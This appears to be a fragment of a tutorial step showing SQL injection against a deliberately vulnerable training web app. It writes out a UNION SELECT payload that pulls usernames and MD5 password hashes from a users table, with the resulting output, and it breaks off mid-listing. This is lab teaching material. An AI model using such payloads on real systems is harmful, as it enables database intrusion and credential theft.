 Step- 4
Once you click submit, you will get the results
Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 UNION SELECT user, password FROM users#
First name: admin
Surname: admin
ID: 1 UNION SELECT user, password FROM users#
First name: admin
Surname: 21232f297a57a5a743894a0e4a801fc3
ID: 1 UNION SELECT user, password FROM users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 UNION SELECT user, password FROM users#
First name: 1337
6